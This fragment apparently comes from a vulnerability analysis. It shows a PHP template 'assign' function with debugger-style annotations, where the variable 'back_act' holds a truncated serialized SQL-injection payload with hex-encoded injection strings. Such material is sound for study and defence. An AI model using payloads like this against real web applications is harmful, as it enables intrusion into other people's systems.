 70 function assign($tpl_var, $value = '') $tpl_var: "back_act" $value: "45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:121:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b7
71 {
72 if (is_array($tpl_var))
73 {
74 foreach ($tpl_var AS $key => $val)
75 {
76 if ($key != '')
77 {
78 $this->_var[$key] = $val;
79 }
80 }
81 }
82 else
83 {
84 if ($tpl_var != '')
85 {
86 $this->_var[$tpl_var] = $value; $tpl_var: "back_act" $value: "45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:121:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b2461736427
87 }
88 }
89 }
90